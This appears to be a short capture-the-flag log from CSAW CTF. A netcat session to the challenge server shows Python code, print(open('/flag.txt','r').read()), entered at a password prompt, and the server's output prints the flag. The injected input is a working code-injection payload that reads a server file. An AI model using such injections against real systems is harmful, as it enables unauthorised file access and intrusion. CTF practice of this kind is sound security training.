 $nc intro.csaw.io 31137
What's the password? print(open("/flag.txt", "r").read())
csawctf{neigh______}
You entered `None`
Nay, that's not it.